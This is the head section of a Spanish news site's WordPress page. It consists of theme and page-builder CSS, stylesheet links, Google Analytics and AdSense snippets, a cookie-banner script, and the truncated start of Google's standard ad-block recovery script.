10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768496667' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/3244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=3244' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768496668" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
